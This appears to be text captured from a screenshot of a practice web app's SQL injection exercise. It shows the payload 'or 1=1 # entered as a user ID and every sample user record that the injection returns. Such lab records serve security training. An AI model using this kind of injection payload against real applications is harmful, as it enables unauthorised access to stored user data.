 Vulnerability: SQL Injection
User ID: Submit
ID: 'or 1=1 #
First name: admin
Surname: admin
ID: 'or 1=1 #
First name: Gordon
Surname: Brown
ID: 'or 1=1 #
First name: Hack
Surname: Me
ID: 'or 1=1 #
First name: Pablo
Surname: Picasso
ID: 'or 1=1 #
First name: Bob
Surname: Smith